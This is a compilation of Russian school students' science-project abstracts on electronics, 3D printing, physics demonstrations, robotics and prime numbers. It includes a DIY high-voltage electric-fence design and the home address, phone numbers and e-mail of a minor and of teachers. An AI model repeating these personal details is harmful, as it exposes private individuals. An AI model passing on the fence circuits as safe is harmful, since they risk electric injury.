Любое электронное устройство – это сложная система из множества компонентов, отличающихся своими особенностями, характеристикой и параметрами. Именно поэтому для настройки и проверки электронных схем применяются приборы – помощники, позволяющие определить эти параметры, подобрать нужные и произвести наладку электронной схемы. Конечно, подобные приборы уже существуют и выпускаются в промышленных масштабах. Но профессиональные, как правило, дорогостоящие и недоступны для широких масс, в том числе и для оснащения школьных радиолюбительских лабораторий. Покупать простые малофункциональные, отдельные приборы тоже не дешёвое удовольствие. В связи с этим возникла гипотеза о возможности разработки и создания из отдельных функциональных микропроцессорных блоков электронной лаборатории, включающей в себя основные измерительные приборы радиолюбителя Микропроцессоры позволяют значительно упростить, а, значит, и удешевить изготовленный прибор, одновременно расширив его функциональные возможности. Из рабочей гипотезы сформировалась цель работы – разработать и практически создать настольную многофункциональную лабораторию радиолюбителя. Поставленная цель предполагала решение следующих задач:
изучение литературных и интернет - источников по схемотехнике и разработке электронных блоков лаборатории, а также возможного использования для её разработки относительно дешёвых электронных компонентов и их описаний производственного объединения «Мастер – кит»;
разработка базовой блок - схемы лаборатории и согласование электронных компонентов и функционально законченных блоков по питанию и непосредственному взаимодействию при работе;
изготовление многофункциональной лаборатории и настройка базовых блоков;
проверка функциональных возможностей изготовленного устройства.
Лаборатория имеет в своём составе следующие функциональные блоки:
блок питания и коммутаторные цепи, обеспечивающие раздельное включение приборов (возможно применение сетевого и автономного питания);
многофункциональный осциллограф, позволяющий с высокой точностью контролировать форму сигнала и его параметры;
тестер электронных компонентов – резисторов, конденсаторов, транзисторов и других полупроводниковых приборов;
функциональный генератор, позволяющий получить различную форму сигнала с необходимыми пределами частоты;
частотомер с широким диапазоном измеряемых частот;
мультиметр для оперативного измерения рабочих напряжений, прозвонки электронных схем и определения приблизительных характеристик некритичных компонентов.
Все узлы размещаются в едином корпусе и имеют органы управления, скомпонованные в группы, удобные для работы.
На основании литературных источников освоены принципы устройства основных измерительных приборов, применяющихся в радиолюбительской практике и основные приёмы работы с измерительными приборами. Освоены навыки монтажа радиокомпонентов, основы программирования и навыки настройки сложных электронных схем;
Разработана и изготовлена многофункциональная радиолюбительская лаборатория, позволяющая проводить все основные виды измерений электрических величин, формы и частоты сигнала, формировать основные виды сигнала и определять параметры электронных компонентов.
Изготовленная лаборатория может найти широкое применение при проведении уроков физики, использоваться в кружковой деятельности, в домашней радиолюбительской практике и профессиональном ремонте радиоаппаратуры.
Список литературы
2.http://masterkit.ru/shop/laboratory – Материалы по модулям лаборатории.
3.http://www.texnic.ru/konstr/pitalo/pit4.html - Блок питания.
4.http://oldoctober.com/ru/smps/ - Разработка блоков питания.
5.http://www.asutpp.ru/impulsnyj-blok-pitaniya.html - Принцип работы импульсного блока питания.
6.Частотомер. Радиолюбитель 2010`03.
7.http://go-radio.ru/start.html – технологии измерений в радиолюбительской практике.
Подготовила: Лоскутова Анна, 10 класс Назарбаев Интеллектуальной Школы
Руководитель: Ан Игорь Петрович, Учитель физики Назарбаев Интеллектуальной Школы
Аннотация.
Данная исследовательская работа посвящена развитию технологий межпланетных полетов и системы, способной создать благоприятные условия для полета на дальние планеты и крупные астероиды. Кроме того, подведены итоги внедрения новейших технологий, рационального и эффективного природопользования и ресурсосбережения. Несмотря на все это в проекте рассматриваются и проблемы, связанные с обитанием на Луне. В данной работе предложена оптимальная модель современного промышленного дизайна Лунного космодрома.
Мы предполагаем, что данный проект получит широкое применение в научной сфере. Самым главным этапом нашей работы является исследование новых технологий, материалов подходящих для «служения» на поверхности и под поверхностью Луны. Так же технологий, способных уменьшить затраты энергии, тепла и топлива. Для начала используем информацию о материалах, далее на основе полученной информации создаем схему Лунной базы под поверхность Луны.
Мы считаем, что данный проект в будущем будет актуален, примерно с 2025 по 2050 года. Главной причиной этому – исследование новых мест обитания и места для добычи ископаемых.
Актуальность .
Развитие технологий межпланетных полетов и деятельности человека на Луне ,«Создание перспективной пилотируемой транспортной системы, способной обеспечить полеты человека к Луне ,Марсу и крупным астероидам».
Новая программа исследований Луны может открыть жителям Земли доступ к весьма богатым запасам полезных ископаемых, которые, предположительно, могут залегать в недрах Луны. В частности, речь идет о поиске и добыче на спутнике Земли гелия-3 и металлов, которые редко встречаются на нашей планете.
Цель работы:
Тезисы научно-исследовательской работы
по теме: «Исследование возможности применения 3D – принтера в быту»
Автор: Руссков Илья Денисович
6 Г класс, МБОУ «Гимназия №3» Зеленодольского муниципального района Республики Татарстан
Научный руководитель: Русскова Ольга Борисовна
Преподаватель физики и информатики, ГБПОУ «Зеленодольский механический колледж»
Цель исследования: Изучить технологию 3D печати и найти возможности практического применения 3D принтера в быту.
Задачи исследования:
В теоретической части исследования раскрыты понятия: 3D принтер, прототипирование, моделирование.
Истрия развития технологии 3D печати, принцип действия и устройство 3D принтера, его возможности. Описаны особенности различных технологий 3D печати, таких как:
А также раскрыты возможности применения изделий, напечатанных на 3D принтере из различных материалов для науки, техники, промышленности, медицины.
Актуальность исследования.
Проведя исследование и напечатав на 3D принтере елочные игрушки, мы пришли к выводу, что данная технология будет востребована обычными людьми и в скором времени практически каждый захочет дома иметь свой персональный 3D принтер!
Значимость и новизна исследования.
Значимость проведенного исследования очевидна. Разобравшись в секретах работы 3D принтера, в особенностях технологии 3D печати, была доказана несостоятельность ранее существующей идеи, что высокие технологии могут быть интересны только узкому кругу специалистов. Инженеров, технологов, ученых, занимающихся данной проблемой. А так же предложен новый нетрадиционный способ практического применения 3D принтера в домашних условиях – печать елочных украшений. Исследование позволяет понять, в каком направлении можно развивать технологию 3D печати, чтобы она была востребована широким кругом людей самых разных сфер деятельности не только в профессиональных целях, но и в личных, в быту, для реализации своих личных желаний, хобби, творчества и так далее.
Итоги исследования.
В результате проведенного исследования были рассмотрены теоретические основы 3D технологии, принцип работы, устройство и возможности 3D принтеров. А также выявлена возможность применения технологии 3D печати для обычного человека в домашних условиях. Выявлено возможное направление развития технологии 3D печати для широкого круга людей.
Источники информации:
P.S.Создание компьютерной модели и распечатка ее на 3D принтере выполнена учеником 6 класса в лаборатории ГБПОУ «Зеленодольский механический колледж».
Разработка и создание проекта «Световой шар»
Секция физической и квантовой электроники, радиотехники и кибернетики
Автор: Шарамед Евгений Игоревич, Республика Беларусь , ГУО «Гимназия № 10 г. Минска»,
10 «А» класс, г.Минск, пр. газ. «Правда», 44-61, т.м. +375 29 197 90 67 (МТС)
Научный руководитель: Шарамед Татьяна Эдуардовна, Республика Беларусь, ГУО «Гимназия № 10 г. Минска», учитель физики, т.м. +375 29 6716268 (МТС)
Цель:
Разработать и создать электронное программируемое устройство для вывода в пространстве изображений сферической формы.
Задачи:
Сегодня в мире существует большое количество устройств для вывода графической информации на плоскую поверхность. В то же время активно разрабатываются различные варианты устройств, предназначенных для вывода объемной графической информации.
Я поставил цель разработать такое устройство.
В основу своего устройства я заложил принцип кинеографа – восприятие мозгом человека отдельных изображений как цельной картинки в результате быстрой смены кадров.
Мною был изучен принцип подключения большого количества светодиодов к микроконтроллеру. Принцип основан на преобразовании последовательного кода в параллельный при помощи регистров сдвига. На основе этого принципа была разработана электронная схема и печатная плата устройства. Для сборки устройства был проведен подбор необходимых элементов схемы – светодиодных ламп, резисторов, микроконтроллер, регистров сдвига. Для получения четкого и цветонасыщенного изображения мною были использованы маленькие RGB диоды.
Механическая часть «Светового шара» включает в себя:
Собрана электрическая часть устройства «Световой шар».
В процессе сборки устройства мной были проведены следующие действия:
Для обеспечения подачи требуемого сигнала на светодиоды я в программе CodeVisionAVR на языке программирования С, был написан принципиальный код. Данный код дал возможность выводить на поверхность сферы световую информацию.
В дальнейшем я продолжил совершенствовать код программы, что позволило мне выводить на поверхность сферы желаемую объемную информацию. Параллельно с этим я занимался центровкой и стабилизацией изображения при помощи датчиков оборота.
В дальнейшем, следующим этапом моего проекта, я планирую разработать программный модуль который позволил бы связать напрямую мое устройство для вывода объемной графической информации на «Световой шар» непосредственно с передающим устройством (компьютером) для того, чтобы можно было быстро переводить графическую информацию изображенную на плоском мониторе компьютера, в объемное изображение на «Световом шаре».
Созданное мною устройство предназначено для вывода объемной информации. Разработка таких устройств является актуальной темой, так как на сегодняшний день еще не выбран оптимальный принцип вывода объемных изображений.
Разработанное мной устройство может быть востребовано в таких сферах человеческой деятельности как реклама и образование. Кроме того, так как основа устройства - дуга диодов, то оно достаточно компактно и дешево в производстве – то есть может использоваться в тех случаях, когда необходима экономия места и средств.
Секция физической и квантовой электроники, радиотехники, кибернетики
Муниципальное бюджетное общеобразовательное учреждение средняя общеобразовательная школа №5 с углубленным изучением отдельных предметов, г.Солнечногорск
141506, Московская область, г. Солнечногорск, ул. Дзержинского, д. 5
тел.:(4962)64-47-98; e-mail: sunschool.5@mail.ru
Разработка системы для бесконтактного определения координат источника звука
Чикинев Михаил
Класс:10
141506, Московская обл., г. Солнечногорск, ул. Почтовая, дом 29, кв. 94, тел.: 8 (916)262-70-04; E-mail: misha9945@gmail.com;
Научный руководитель: Грудинина Виктория Витальевна, учитель физики МБОУ СОШ №5 с УИОП.
Разработка системы для бесконтактного определения координат источника звука
Цель работы: пользуясь знаниями, из курса физики и других источников, разработать и собрать модель устройства для бесконтактного определения координат.
Для достижения поставленной цели необходимо изучить физическую природу звука, методы определения местоположения материальной точки; провести эксперименты по расчету координат с помощью действующей модели.
Актуальность исследования: на сегодняшний день существует много методов для определения месторасположения объекта, каждый метод использует свой прибор, но пока нет универсального, работающего при любых условиях. Насколько быстро и точно будут определены координаты объекта иногда зависит жизнь людей, поэтому разработки в этом направлении важны.
Методы и приемы: изучена научная литература по теме исследования; проанализированы методы и приборы, существующие для регистрации звуковых сигналов и расчета координат; на основе радиосхем предварительного усилителя и радиопередатчика с микрофоном собран прибор и проведены эксперименты по регистрации звуковых сигналов и рассчитаны координаты регистрируемых объектов.
Полученные данные: с помощью собранного прибора была проведена серия экспериментов; полученные данные обрабатывались и систематизировались; разработанная системы определения координат источника звука проста в эксплуатации; позволяет определять координаты объекта с достаточно высокой точностью.
Основные выводы: изучены методы определения координат и приборы, применяемые для этого и принцип их работы; вычерчена схема устройства для регистрации звуковых сигналов; собрана модель устройства для бесконтактного определения координат; вычислены координаты объекта с помощью собранной модели; на основе опытных измерений намечен план дальнейшего совершенствования системы; гипотеза исследования подтвердилась: с помощью собранной модели возможно определять координаты объекта с достаточно высокой точностью.
Список литературы:
3д принтер для создания рентгеновских фантомов.
Исполнитель: Гуров Никита Андреевич, 11 «Б» класс, МОАУ Гимназия №2 г. Оренбурга.
Руководители: Лелюхин Александр Сергеевич, доцент кафедры общей физики Оренбургского государственного университета.
Целью работы являлось создание действующей модели 3д принтера для изготовления трехмерных рентгеновских фантомов, имитирующих анатомические структуры человека. Для достижения поставленной цели необходимо было решить следующие задачи:
Для исследования распределения дозовых полей рентгеновского излучения в различных органах и тканях человеческого организма можно использовать 3д фантомы, выполненные из однородного материала, внутри которых будут размещаться на различной глубине термолюминесцентные рентгеновские детекторы ДТГ-4. Практическое решение задачи определения дозовых распределений является актуальным ввиду сложности теоретического расчета, дозы облучения различных тканей и органов человеческого организма. Так, например, в условиях орбитальной космической станции в течение длительного промежутка времени проводится исследование влияния космического излучения на формирование дозовых нагрузок космонавтов с помощью тканеиквивалентного фантома «матрешка».
В качестве исходной модели был выбран 3д принтер Prusa Mendel i2. Основными компонентами модели являются: несущий каркас позволяющий осуществлять перемещение экструдера по трем координатам; экструдер; шаговые двигатели для перемещения печатающей головки и подачи пластика; центральная плата управления, осуществяющая контроль положения экструдера, контроль температуры хот-энда и стола, контроль скорости перемещения и подачи пластика.
Основными элементами устройства являются: контроллер Arduino mega на базе процессора (Atmega2560 с тактовой частотой 16 MHz флеш память 256кб. ОЗУ 8 кб); расширения для управления силовыми элементами Ramps 1.4 и драйверы шаговых двигателей А4988.
Для обеспечения работы принтера используется исходный код firmware доступный в opensource.
Конвертирование файлов 3D моделей (stl.) в G-код (файл с командами и координатами перемещения экструдера) осуществляется с помощью программы – слайсера Repetier Host.
Действующая модель 3д принтера в сборе представлена на рисунке 1.
Рисунок 1. Действующий макет 3д принтера (1-резьбовая передача; 2- крепления оси Х на направляющих Z , внутри детали находится по две гайки; 3-каретка Х, к которой крепится экструдер; 4 - шаговый двигатель nema 17 (У); 5 - шкив двадцати-зубый; 6 - концевик (У); 7 - печатный столик и нагревательная панель (heated-bed); 8 - концевик (Х); 9 – экструдер).
Процесс печати происходит путем наслоения расплавленного пластика. В настройках слайсера есть возможность устанавливать необходимую толщину слоя.
Таким образом в ходе выполнения работы была создана действующая модель 3д принтера. В дальнейшем после отработки технологии печати и создании виртуальных моделей человеческих органов и тканей, будут изготовлены рентгеновские фантомы, с установленными по объему рентгеновскими термолюминесцентными детекторами. Полученные фантомы будут подвергнуты облучению и по инормации считанной с детекторов будут восстановлены трехмерные дозовые распределения внутри фантомов.
Список использованных источников.

2)Автор:Гайсин Руслан Салимьянович
3)Образовательно учреждение:МБОУ Лицей №11 г.Челябинск
4)Руководитель:Чебанько Александр Николаевич
5)Цель работы:Мы поставили себе целью разработать “электропастух”, доступный в изготовлении любому человеку, окончившему среднюю школу.
6)Краткое описание:
Три варианта устройства:
1)Годится для животных без шерстяного покрова, например свиньи.
Высоковольтные выводы от фотоаппарата подсоединяются таким образом: один – на проволоку изгороди, другой – прикреплен к электроду с большой поверхностью – закапывается в землю. Причем полярность подключения не имеет значения.
2) Второй вариант – мы предлагаем в давно и хорошо зарекомендовавшей себя схеме заменить батарею “Молния” на наш модернизированный фотоаппарат, подключив его в соответствующей полярности вместо батареи. 
Чем эта схема лучше первого варианта? В первой схеме для отпугивающего эффекта необходим контакт с кожей животного. Если кожа покрыта шерстью или перьями, то из-за
сравнительно низкого напряжения(330 вольт) отпугивающий эффект не возникнет. А вот импульс в несколько киловольт от повышающего трансформатора уже эту защиту пробьет.
3) 3 схема: за основу взята значительно более сложная, но и более эффективная схема.
Выходной импульс порядка 30 киловольт способен пробить на воздухе расстояние 1см . Импульсы вырабатываются просто и надежной катушкой зажигания Б-117 (от “классики”).Вот только емкости С6 и С7 по 10мкФ мы заменим на С=1мкФ. Это и безопаснее для животного, да и для катушки зажигания, в которой иначе при свободном, неподключенном высоковольтном выводе может произойти внутренний пробой. Сложный высоковольтный преобразователь напряжения, обведенный на схеме пунктиром, просто заменяем на модернизированный фотоаппарат. Эта схема будет менее экономичной, чем предыдущие две, так как генерирует импульсы непрерывно. Период генерации импульса регулируется резистором R5 (оставив его в схеме высоковольтного напряжений, изменив его номинал на 1МОм). При этом период генерации импульсов будет порядка 1 секунды.
Для решения поставленной цели были рассмотрены задачи:
7)Актуальность исследований:
Необходимость развития сельского хозяйства, автоматизирование процесса.
8)Новизна исследований:
Мы предполагаем, что в качестве высоковольтного модуля, требующего при изготовлении специальных знаний и опыта, и специфической элементарной базы, использовать готовый высококачественный модуль. В качестве которого, в данное время, наиболее подходит фотовспышка, входящая в состав морально устаревших, распространенных(35мм) пленочных китайских “мыльниц”. Их уж давно не выгодно использовать по данному им назначению. Отметим, что такой вариант, то есть использование готового недорогого источника высокого напряжения – батарея “Молния” на 330 вольт для фотовспышки типа “Луч” предлагалось и раньше.
9)Выводы:
Нам удалось сделать три экономичные и простые в плане сборки схемы электрической изгороди, на основе фотовспышки, которые способен собрать человек, не имеющий высшего технического образования.
Устройства прошли успешную апробацию и готовы к использовании.
Таким образом, поставленные задачи решены, цель исследования достигнута.
10)Литература:
1http://www.chelagro.ru/programs/ocp-razvitie-sh-chel-obl.php
2http://olli-ms.ru/catalog/electropastuhi/katalog-oborudovaniya/12v/
3http://radiofishka.in.ua/ru/content/sovremennyy-elektropastuh
"Устройство аварийного и дополнительного освещения"
Автор: Нагорная Александра Игоревна. Ученица 11"А" класса МБОУ Гимназии №11 г. Ельца и Детского оздоровительно-образовательного центра г.Ельца, объединение: радиоконструирования.
Научные руководители: Австриевских Наталья Михайловна учитель физики МБОУ Гимназии №11 г. Ельца и Поваляев Борис Алексеевич педагог дополнительного образования ДООЦ г. Ельца объединения: радиоконструирование.
В настоящее время разработано много различных устройств с применением солнечных батарей. Батареи устанавливаются как можно ближе к источнику естественного света, например на крышах домов и окнах помещений.
Новизна данной работы заключается в том, что для солнечных батарей используется не естественное освещение, а искуственное, от которого и подзаряжается аккумулятор, что позволяет создать компактное устройство аварийного и дополнительного освещения и более эффективно расходовать электроэнергию.
Оригинальность нашей работы была в создании модели по схеме, в интеграции предметов( физики, экологии, электротехники). Создав модель и проводя эксперименты, мы более глубоко изучили техническое содержание темы, более детально изучили некоторые физические явления и решили, что данное устройство можно использовать при проблеме нехватки ресурсов, как альтернативный источник энергии.
Итоги.
Было разработано и изготовлено 2 варианта конструкции устройств.
Первый вариант собран в корпусе светильника, в котором был только патрон для лампы. Внутри мы установили аккумулятор, блок солнечных батарей, печатную плату с радиодеталями и дополнительный фонарь. Он предназначен для применения в промышленных и муниципальных помещениях.
Второй вариант разработан и изготовлен с использованиаем тех же деталей, но к люстре. Он предназначен для частного пользования.
Список литературы.
Эффект Магнуса, известен далеко не всем людям, но есть знаменитый документальный сериал «Подводная одиссея команды Кусто», который был снят великим французским океанографом в 1960–1970-х годах. Основным кораблем Кусто был тогда переделанный из британского минного тральщика «Калипсо». Но в одном из последующих фильмов – «Повторное открытие мира» – появилось другое судно, яхта «Алкиона». Глядя на нее, вы сейчас задаете себе вопрос: что это за трубы установлены на яхте?.. Может это трубы котлов или двигательных установок? Каково же может быть ваше удивление, если вы узнаете, что это паруса. Но вместо классических, полотняных парусов — здесь используются стальные, специальной системы. И управляются они не палубной командой, а сервомоторами, связанными с судовым компьютером, который учитывает силу и направление ветра и находится на связи с маяками и навигационными спутниками. Такая система носит название «турбопарус». Работает она по принципу эффекта Магнуса, используя энергию ветра.
Исходя из выше сказанного
Целью работы является - изучение эффекта Магнуса.
Исходя из цели, нами были поставлены следующие задачи:
Объектом исследования является движение тел под действием силы Магнуса.
Предметом исследования является сила Магнуса, действующая во время движения тела.
Гипотезой нашего исследования является вопрос: «Есть ли отличительные особенности в характеристиках движения тел под действием силы Магнуса?»
Теоретическая значимость данной работы является систематизация и обобщение материала по данной теории и применения его при решении задач на углубленном уровне.
(Слайд 6) Эффект Магнуса — физическое явление, возникающее при обтекании вращающегося тела потоком жидкости или газа. Образуется сила, действующая на тело и направленная перпендикулярно направлению потока.
С одной стороны бумажного цилиндра скорость потока больше, значит, давление там понижается, а под цилиндром вектор скорости воздуха противоположен вектору скорости цилиндра. В результате разности давлений возникает подъёмная сила, называемая силой Магнуса.
Опыты Магнуса навели Антона Флеттнера немецкого авиационного инженера и изобретателя на мысль, заменить парус на судне вращающимся цилиндром. Возникают сомнения о том, что на большом судне такие «цилиндры» будут выглядеть огромными башнями высотой 20-25 м, которые в шторм создадут огромную опасность для судна. На данные вопросы требовался ответ и Флеттнер начал свои исследования, которые завершились созданием первого "ветрохода" - трехмачтовая шхуна "Букау".
Эффект Магнуса можно легко продемонстрировать при помощи опыта со скатыванием цилиндра по наклонной плоскости. Траектория движения материальной точки после отрыва от наклонной поверхности - парабола. А легкий бумажный цилиндр, скатываясь с наклонной доски, отклоняется при падении от обычной траектории и движется по более крутой линии, в следствии действия силы Магнуса.
Рассмотрим падение вращающегося цилиндрапо наклонной плоскости. (проведение опытов)
Опыт 1. Падение бумажного цилиндра и шарика. Наглядно убеждаемся в различии траектории движения. В первом случае траекторией является парабола, во втором – дуга окружности.
Опыт 2. Проведем теперь опыт с двумя бумажными цилиндрами только различной массы. Радиус кривизны траектории вы видите, отличается. В случае с большей массой радиус больше, вследствие большего притяжения к Земле.
Опыт 3. Возьмем теперь один тот же цилиндр, но падать будут они с различной высоты. И на основании данного опыта убеждаемся, что смещение больше, в случае если высота больше.
Таким образом, можем сделать вывод, о том, что на тело в этот момент возникает сила, обуславливающая дальнейший ход движения, а именно описывая дугу окружности. Эту силу называют силой Магнуса – которая возникает в результате разности давлений (С одной стороны бумажного цилиндра скорость потока больше, значит, давление там понижается, а под цилиндром вектор скорости воздуха противоположен вектору скорости цилиндра.)
Теоретические и экспериментальные расчеты подтверждаются, и сейчас вы их видите на слайде (слайд 10-13)
Убедившись на опыте, что движение тел по теории эффекта Магнуса, имеет отличительные особенности, доказывает популярность и возможно эффективность применения в судостроении «турбопарусов», что наталкивает на дальнейшее изучение.
1. Название научно-исследовательской работы: "Устройство для обучения игре на пианино"
2. Автор работы: Залкин Виктор Михайлович
3. Образовательные учреждения: ВЦНМО; МБОУ-лицей, 11 класс
4. Научный руководитель: Макаренко Мария Дмитриевна, преподаватель программирвоания и информатики ВЦНМО
5. Цель работы: целью моей работы является создание устройства, которое поможет людям, не имеющим музыкального образования и навыков игры на фортепиано, научиться играть желаемые мелодии на пианино без долгих лет обучения в музыкальной школе.
6. Текст тезисов:
Не каждому из нас суждено с рождения стать великими музыкантами, и те, к кому природа оказалась не слишком благосклонна, ходят в музыкальные школы, чтобы, с помощью труда и терпения, приблизиться к своей мечте – стать профессиональными музыкантами. Но вот в чём проблема, не всегда долгие годы обучения в музыкальных школах дают желаемый результат. Не все выпускники достигают поставленной цели, потратив при этом много своего времени, которое они могли использовать с большей пользой. Наше устройство поможет каждому попробовать свои силы в музыке, и если им действительно понравится заниматься этим, продолжить дальнейшее обучение игре на пианино, используя наше устройство.
Устройство представляет собой цифровую RGB светодиодную ленту, которая управляется микроконтроллером. Под управлением программы происходит зажигание последовательности светодиодов, которые соответствуют клавишам на пианино. Пользователь нажимает клавиши на пианино, согласно загоревшимся светодиодам, и исполняет музыкальную композицию. Во время работы над этим проектом, я столкнулся с необходимостью создания своего формата файла для работы программы. Программа, написанная на языке программирования C#, отправляет через модуль Bluetooth файл в Arduino, которое зажигает светодиоды на ленте согласно данным в файле. Для взаимодействия микроконтроллера Arduino со светодиодной лентой использовалась библиотека FastLED. Сейчас ведётся работа над программой, которая будет преобразовывать музыкальные композиции в файлы моего формата для их использования в обучении.
На данный момент собран прототип устройства, который способен преобразовывать файл в последовательность зажигания светодиодов. Файл передаётся Arduino при помощи Bluetooth модуля.
Планируется не только разработка специализированного устройства, но и создание системы заданий, в которых пользователь сможет изучать теорию игре на инструменте, и упражнений, чтобы укрепить полученные знания на практике.
7. Актуальность: актуальность моей работы заключаетсяя в том, что на данный момент люди могут учится играть на пианино либо в музыкальных школах, либо покупая дорогие синтезаторы, которые не все могут себе повзолить. Тем более покупать синтезатор только для обучения, при этом имея пианино дома, не выгодно. Наше устройство поможет людям сэкономить и приобрести музыкальные навыки и знания.
8. Результаты: на данный момент собрано устройство способное считывать данные с файла и на их основе воспроизводить звковоую дорожку и зажигать светодиоды на ленте, которые соответствуют клавишам, которые должен нажать пользователь, чтобы сыграть композицию.
Приложения


Список литературы:
Автор: Трубачев Илья Игоревич, Россия, Красноярский край, Красноярск, МБОУ ДО ЦДО "Аэрокосмическая школа", 9 класс
Научный руководитель: Кольга Вадим Валентинович, проректор КГПУ им. В.П. Астафьева, профессор кафедры летательных аппаратов СибГАУ им. М. Ф. Решетнева, доктор педагогических наук, кандидат технических наук
Проблема исследования: в нынешнее время развит только один способ беспроводной передачи электричества (индукционный метод, явление взаимоиндукции), который все-таки требует непосредственного контакта зарядной станции и мобильного устройства, т.к. используется ближнее электромагнитное поле, при этом большая часть энергии расходуется впустую. Что не делает этот способ по-настоящему дистанционным. Другие методы беспроводной передачи электричества имеют существенные недостатки (низкий КПД, необходимость прямой видимости приемника и передатчика, опасноть для жизни и др.), что не дает им возможности быть востребованными в различных сферах жизнедеятельности человека. Например, не существует устройства для подзарядки нескольких мобильных устройств дистанционно и одновременно.
Цель работы: исследовать существующие методы беспроводной передачи электричества, их плюсы и минусы. Создать новый, более простой и экономичный способ беспроводной передачи электричества и спроектировать беспроводную зарядную станцию.
В работе представлено физическое обоснование принципа беспроводной передачи электричества и разработка универсальной беспроводной зарядной станции. В ходе работы были получены результаты: придуман и физически обоснован новый способ беспроводной передачи электричества, проведены расчеты, сформулировано экспериментальное подтвреждение гипотезы и разработана принципиальная электрическая схема устройства. В данный момент проводится сборка беспроводной зарядной станции и последующее тестирование устройства.
Актуальность данной идеи подтверждена популярностью в наше время мобильных устройств и необходимостью в их переодической подзарядке. Зарядная станция состоит из передатчика электромагнитных колебаний и приемного устройства, которое преобразует электромагнитные колебания в постоянный электрический ток.
Список литературы
Роботизированный комплекс для исследования вертикальных поверхностей
Погосов Левон Сергеевич (ГБОУ Президентский ФМЛ № 239, 9-4 класс)
Лосицкий Евгений Игоревич (ГБОУ Президентский ФМЛ № 239, 11-1 класс)
Лакомкин Андрей Анатольевич (ОДОД ГБОУ Президентский ФМЛ № 239)
Лосицкий Игорь Александрович, педагог дополнительного образования, ГБОУ Президентский ФМЛ № 239
Заварин Евгений Евгеньевич, кандидат физико-математических наук, старший научный сотрудник ФТИ им. Иоффе РАН
Исследование вертикальных поверхностей, таких как отвесные склоны гор, каньонов, ледников даёт знание о геологических преобразованиях в исторической перспективе, позволяет, в некоторых случаях, получать знания о развитии живого мира. Исследование такого рода поверхностей на космических твердых телах позволит получить знания об образовании этих тел, их геологической структуре. На сегодняшний день существует множество устройств, способных выполнять задачу по исследованию поверхности земли и различных космических тел. Безусловно, это зонд “Филы” в комплексе с космическим модулем “Розетта”, изучающие комету Чурюмова-Герасименко. Компания Boston Dynamics создала шестиногого робота RISE, способного подниматься по шероховатым наклонным поверхностям. Однако проблема исследования вертикальных поверхностей остается не решенной с точки зрения автоматизации и безопасности процесса для исследователей. Для исследования такого рода поверхностей на Земле необходимо привлекать альпинистов и осуществлять отбор образцов и исследование поверхностей вручную. Таким образом, на сегодняшний день исследователи не имеют возможности безопасно для жизни и здоровья изучать вертикальные склоны.
Цель проекта состоит в создании модели роботизированного комплекса, способного изучать вертикальные поверхности без вмешательства человека в опасных условиях.
Роботизированный комплекс состоит из двух элементов: исследовательского модуля и автономной тележки. Задача — доставка исследовательского модуля к вертикальной поверхности и подъём исследовательского модуля по ней с помощью оригинального механизма удерживания от падения и движения. Автономная тележка оборудована видеозрением и осуществляет поиск места исследования. Исследовательский модуль оборудован видеокамерой и другими датчиками для детального осмотра района исследования.
Для решения задачи был создан аппаратно-программный комплекс, включающий двух роботов и два компьютера. Модели роботов созданы с использованием двигателей и контроллеров Lego Mindstorms NXT. Был разработан уникальный механизм подъёма для исследовательского модуля. Разработаны алгоритмы движения и взаимодействия для обоих роботов, а также алгоритм обработки видеоизображения для поиска района исследования.
В результате работы создана действующая модель роботизированного комплекса,
способная выполнять поставленную задачу на демонстрационном стенде. Алгоритмы и механизмы, использованные в создании комплекса, в дальнейшем будут дорабатываться с учётом реальных условий работы.
Литература:
Gary Bradski, Adrian Kaehler - LearningOpenCV
Методическое пособие для школьников “Полевые геологические исследования”, ГОУ СПбГДТЮ, 2006
Лобанов Г.И.
МБОУ Одинцовская Лингвистическая гимназия.
Учитель (руководитель): Соболева Н. И., учитель математики первой категории.
«Решето Эратосфена»
Актуальность проекта
В течение тысячелетия математика породила 7 величайших загадок. 25 мая 2000 г. Институт математики Клея объявил о награде в $1 млн за решение каждой из этих главных математических проблем.
Меня заинтересовала Гипотеза Римана - касающаяся свойств последовательности простых чисел. Также меня волнует то, что ученики не могут узнать многое о простых числах в рамках школьной программы, а мой проект может им в этом помочь.
Цель проекта
Считается, что распределение простых чисел среди натуральных не подчиняется никакой закономерности. Однако немецкий математик
Риман высказал предположение, касающееся свойств последовательности простых чисел. Если гипотеза Римана будет доказана, то это приведет к революционному изменению наших знаний в области шифрования и к невиданному прорыву в области безопасности интернета.
Я попробую объяснить закономерность нахождения простых чисел через освоение метода "Решето Эратосфена" с последующим созданием медиапрезентации и ее использования на уроках математики. Так когда я объяснял на уроке своим одноклассникам простые числа и связанные с ними проблемы с помощью моего проекта, ребята заинтересовались "Решетом Эратосфена" больше, чем обычным объяснением учительницы, так выходит более понятно и наглядно!
Задачи проекта
5.Познакомить учащихся с простыми числами, их нахождением и проблемами математики.
Проектная значимость: Я сделал понимание простых чисел более простым и понятным для своего класса.
Гипотеза
Мы освоим метод «Решето Эратосфена» для нахождения простых чисел, но, вероятнее всего, не сможем найти самое большое простое число и решить гипотезу Римана.
Объект исследования
Метод поимки «простых чисел».
Предмет исследования
Простые, составные числа.
Заключение
Мне очень понравилось проводить исследования с простыми числами, которые «привлекательны», но в тоже время и неуловимы, я попытался «уловить», отсеять простые числа от составных, пользуясь «Решетом Эратосфена», т.е. проделал работу, которой 2 тыс. лет назад занимался александрийский математик Эратосфен. В дальнейшем я планирую создать таблицы, по которым можно будет проверять, делится ли число на 11, 13, 17 и т.д.
Я познакомил своих одноклассников и брата с простыми числами, помог понять их природу, их значимость и историю их открытия.
Еще я выяснил, что открытие происходило в разных точках земного шара, довольно часто повторялось несколько раз, совершенствовалось, а позже распространилось и стало достоянием всех народов. Математика невольно связывает единой нитью народы мира. Она заставляет их сотрудничать и общаться между собой.
Современная наука встречается с величинами такой сложной природы, что для их изучения приходится изобретать все новые виды чисел. И мне бы хотелось продолжить изучение чисел, ведь я знаю только натуральные числа.
Библиографический список
